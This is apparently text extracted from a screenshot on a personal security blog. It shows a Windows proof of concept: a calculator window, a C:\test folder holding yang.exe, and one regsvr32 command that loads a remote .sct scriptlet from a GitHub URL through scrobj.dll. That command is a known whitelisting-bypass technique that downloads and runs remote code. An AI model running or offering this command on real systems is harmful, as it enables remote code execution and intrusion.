 regsvr32 /s /i:https://github.com/YangSirrr/Yangsir-blog-img/raw/main/download.sct scrobj.dll
yangsirrr.github.io
yangsirrr.github.io
计算器
标准
test
主页 共享 查看
此电脑 本地磁盘 (C:) test
0
名称
大小
yang.exe
27 KB
MC MR M+ M- MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
yangsirrr.github.io
yangsirrr.github.io